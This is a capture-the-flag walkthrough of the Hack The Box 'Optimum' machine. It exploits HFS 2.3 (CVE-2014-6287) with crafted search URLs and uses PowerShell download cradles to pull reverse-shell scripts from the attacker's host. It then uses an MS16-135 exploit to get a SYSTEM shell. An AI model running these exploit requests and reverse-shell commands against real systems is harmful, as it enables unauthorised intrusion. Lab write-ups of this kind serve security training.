Hack The Box - Optimum

Enumeration
Nmap shows only TCP port 80 open, running HttpFileServer 2.3, which is vulnerable to a Remote Code Execution vulnerability.
Nmap scan report for 10.10.10.8
Host is up, received user-set (0.050s latency).
Not shown: 65534 filtered ports
Reason: 65534 no-responses
PORT   STATE SERVICE REASON  VERSION
80/tcp open  http    syn-ack HttpFileServer httpd 2.3
|_http-server-header: HFS 2.3
|_http-title: HFS /
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Initial Shell
CVE2014-6287
When we search Exploit-DB for HFS, we get several results for Rejetto HTTP File Server, and specifically, version 2.3. While there is a Python script available, we’re going to bypass it, and exploit the vulnerability manually, as it’ll lead to a cleaner path to root.
NOTE: If you decide to go down the path of the Python script, note that you’ll have to find a way to get a 64-bit shell at some point if you want to use the same privesc method I do here.
The vulnerability here is CVE-2014-6287. It’s a Remote Code Execution, due to a poor regex implementation in the source code of the application. Essentially, we can use something like the below URL in a HTTP GET request to run commands on the target. This page explains the specifics for you.
http://10.10.10.8:80/?search=%00{.exec|cmd.}
We can fire up Burp Suite, and intercept some traffic from the site, and feed it to the Repeater tool.


We should first test to see if we can get code execution, using the below request. Run tcpdump -i tun0 icmp first, to capture the pings we send.

Exploit request:
GET /?search=%00{.exec|ping+10.10.14.20.} HTTP/1.1
Host: 10.10.10.8
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.8/
Connection: close
Cookie: HFS_SID=0.609321830095723
Upgrade-Insecure-Requests: 1
For some reason, I wasn’t able to get
pingto execute via this method without Powershell, which is why there is no image of the results. I know it does work however, as I had done it before on a previous takedown of this box.
Now that we have code execution, let’s see if we can do the same from PowerShell. If we can get RCE from Powershell, we have the ability to use a PS reverse shell, which is much more stable.
NOTE: You must URL encode for the exploit to work correctly. Burp does this for you if you highlight the text, and hit
CTRL+U.

Note that we’ve changed the exploit code to include the path to the 64-bit version of PowerShell. This will prevent issues later when running exploits for privilege escalation.
In tcpdump, we can see the ping results.

So we have RCE in PowerShell. Now we need to grab the Invoke-PowerShellTcp.ps1 file from the Nishang repo, which I have cloned to /opt/nishang. I changed the name of the copied file to revshell.ps1 to make it easier to type.
cp /opt/nishang/Shells/Invoke-PowerShellTcp.ps1 revshell.ps1
Once we have the file copied, we need to place the below code into a new line below the rest of the code. This will allow the script to auto-execute this code when it’s loaded, instead of just loading the functions in memory. Change the IP and port to match your machine. Make sure you start a web server locally with python -m SimpleHTTPServer 80. Also, launch a listener with nc -lvnp 7500 to catch the shell.`
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.20 -Port 7500
We can now use the below exploit code to get our shell back.
/?search=%00{.exec|C:\windows\SysNative\WindowsPowerShell\v1.0\powershell.exe -c "IEX(new-object net.webclient).downloadstring('http://10.10.14.20/revshell.ps1')".}

When we hit Send, we get our shell back in the listener.


We can grab the flag directly from this directory as well.

Privilege Escalation
Enumeration as kostas
Outputting the systeminfo data, we can see that we’re on a 64-bit Server 2012 R2 system, with a good number of hotfixes applied.
Host Name:                 OPTIMUM
OS Name:                   Microsoft Windows Server 2012 R2 Standard
OS Version:                6.3.9600 N/A Build 9600
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Server
OS Build Type:             Multiprocessor Free
Registered Owner:          Windows User
Registered Organization:
Product ID:                00252-70000-00000-AA535
Original Install Date:     18/3/2017, 1:51:36 ��
System Boot Time:          20/2/2020, 3:17:03 ��
System Manufacturer:       VMware, Inc.
System Model:              VMware Virtual Platform
System Type:               x64-based PC
Processor(s):              1 Processor(s) Installed.
                           [01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version:              Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory:         C:\Windows
System Directory:          C:\Windows\system32
Boot Device:               \Device\HarddiskVolume1
System Locale:             el;Greek
Input Locale:              en-us;English (United States)
Time Zone:                 (UTC+02:00) Athens, Bucharest
Total Physical Memory:     4.095 MB
Available Physical Memory: 3.459 MB
Virtual Memory: Max Size:  5.503 MB
Virtual Memory: Available: 4.659 MB
Virtual Memory: In Use:    844 MB
Page File Location(s):     C:\pagefile.sys
Domain:                    HTB
Logon Server:              \\OPTIMUM
Hotfix(s):                 31 Hotfix(s) Installed.
                           [01]: KB2959936
                           [02]: KB2896496
                           [03]: KB2919355
                           [04]: KB2920189
                           [05]: KB2928120
                           [06]: KB2931358
                           [07]: KB2931366
                           [08]: KB2933826
                           [09]: KB2938772
                           [10]: KB2949621
                           [11]: KB2954879
                           [12]: KB2958262
                           [13]: KB2958263
                           [14]: KB2961072
                           [15]: KB2965500
                           [16]: KB2966407
                           [17]: KB2967917
                           [18]: KB2971203
                           [19]: KB2971850
                           [20]: KB2973351
                           [21]: KB2973448
                           [22]: KB2975061
                           [23]: KB2976627
                           [24]: KB2977629
                           [25]: KB2981580
                           [26]: KB2987107
                           [27]: KB2989647
                           [28]: KB2998527
                           [29]: KB3000850
                           [30]: KB3003057
                           [31]: KB3014442
Network Card(s):           1 NIC(s) Installed.
                           [01]: Intel(R) 82574L Gigabit Network Connection
                                 Connection Name: Ethernet0
                                 DHCP Enabled:    No
                                 IP address(es)
                                 [01]: 10.10.10.8
Hyper-V Requirements:      A hypervisor has been detected. Features required for Hyper-V will not be displayed.
A quick whoami shows that we’re running as the user kostas
Sherlock
We can use the Sherlock tool to find possible privesc paths. Although the tool is deprecated in favor of Watson, I still find it much easier to work with, as it’s a single PS1 script.
Copy the script to your local directory, and add the below code to the bottom like before, to trigger the function when the script is run.
Find-AllVulns
We can run the script on the target with IEX(new-object net.webclient).downloadstring('http://10.10.14.20/Sherlock.ps1'), which will pull the script from our HTTP server, and execute it.
In the results, we can see the below output. This tells us that the target is likely vulnerable to MS16-032, MS16-135, or MS16-034.

MS16-135
We can use the pre-built PS1 script from within PowerShell Empire for this exploit.
NOTE: You’ll run into errors when running, unless you manually delete all the white-space/tabs from before any line containing
"@. For some reason the linked script was buggy, and required me to debug it before it would run correctly. More information here.
Copy the script locally, and add Invoke-MS16135 -Command "iex(New-Object Net.WebClient).DownloadString('http://10.10.14.20/revshell2.ps1')" to the bottom, just like before. In this case revshell2.ps1 is a copy of revshell.ps1, but with the port number pointing to 7700 instead of 7500, like before. The MS16-135 exploit script will trigger the exploit, and run the revshell2.ps1 script with SYSTEM rights.



We can read root.txt from C:\Users\Administrator\Desktop\root.txt.
